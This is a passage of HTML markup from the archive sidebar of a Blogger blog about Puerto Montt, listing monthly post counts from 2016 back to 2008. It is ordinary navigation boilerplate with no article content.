</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
